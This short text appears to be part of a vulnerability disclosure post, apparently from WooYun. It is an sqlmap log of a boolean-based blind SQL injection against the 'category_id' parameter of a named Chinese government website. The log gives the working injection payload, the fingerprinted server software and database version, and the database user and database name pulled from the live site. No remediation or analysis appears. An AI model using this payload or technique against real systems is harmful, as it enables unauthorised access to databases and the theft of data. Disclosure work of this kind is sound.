 ---
Place: GET
Parameter: category_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: module=documents02&category_id=116) AND 3191=3191 AND (8272=8272
---
[11:18:26] [INFO] testing MySQL
[11:18:27] [INFO] confirming MySQL
[11:18:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL < 5.0.0
[11:18:36] [INFO] fetching current user
[11:18:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
[11:18:36] [INFO] retrieved: xybb@localhost
current user:    'xybb@localhost'
[11:21:42] [INFO] fetching current database
[11:21:42] [INFO] retrieved: xybb
current database:    'xybb'
[11:22:38] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.xybb.gov.cn'
www.wooyun.org